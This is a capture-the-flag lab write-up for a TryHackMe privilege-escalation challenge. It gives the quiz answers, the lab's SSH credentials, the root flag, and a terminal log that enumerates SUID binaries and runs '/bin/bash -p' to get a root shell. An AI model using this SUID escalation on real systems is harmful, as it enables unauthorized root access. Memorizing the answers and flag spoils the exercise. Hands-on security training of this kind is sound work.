 36"
(END)
11.12. Challenge
Ensure that you have deployed the instance attached to this task and take note of the IP address (10.10.96.203). Answer Question
#1 and #2 before proceeding to log into the vulnerable instance. You have already been provided with the credentials to use to
log into the vulnerable instance in Question #3.
Apply your newly found knowledge from this task to escalate your privileges! Study the hints carefully if needed - everything to
complete this day has been discussed throughout today's task.
Want to hone-in your skills? I highly recommend checking out the new "Privilege escalation and shells" module on TryHackMe.
Modules provide a guided-style of learning for all users, similarly to the subscriber Pathways.
What type of privilege escalation involves using a user account to execute commands as an administrator?
Vertical
Correct Answer
What is the name of the file that contains a list of users who are a part of the sudo group?
sudoers
Correct Answer
Use SSH to log in to the vulnerable machine like so: ssh cmnatic@10.10.96.203
Input the following password when prompted: aoc2020
No answer needed
Completed
Enumerate the machine for executables that have had the SUID permission set. Look at the output and use a mixture of GTFObins
and your researching skills to learn how to exploit this binary.
You may find uploading some of the enumeration scripts that were used during today's task to be useful.
No answer needed
Completed
Hint
Use this executable to launch a system shell as root.
What are the contents of the file located at /root/flag.txt?
thm{2fb10afe933296592}
Correct Answer
Hint
root's Home
root@ip-10-10-144-52: ~
File Edit View Search Terminal Help
/usr/bin/pkexec
/usr/bin/newuidmap
/usr/bin/traceroute6.iputils
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
-bash-4.4$ /bin/bash -p
bash-4.4# whomai
bash: whomai: command not found
bash-4.4# whoami
root
bash-4.4# pwd
/home/cmnatic
bash-4.4# ls
bash-4.4# cd /root
bash-4.4# ls
flag.txt
bash-4.4# cat flag.txt
thm{2fb10afe933296592}
bash-4.4#
Me
Attackbox